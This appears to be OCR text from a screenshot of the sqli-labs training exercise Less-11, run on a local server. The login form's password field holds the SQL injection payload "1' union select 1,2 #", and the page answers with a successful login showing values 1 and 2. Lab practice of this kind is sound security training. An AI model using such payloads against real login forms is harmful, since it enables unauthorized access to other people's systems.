 Less-11- Error Based- String
localhost:8080/sqli-labs-master/Less-11/
更新
Welcome Dhakkan
Username :
Password : 1' union select 1,2 #
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY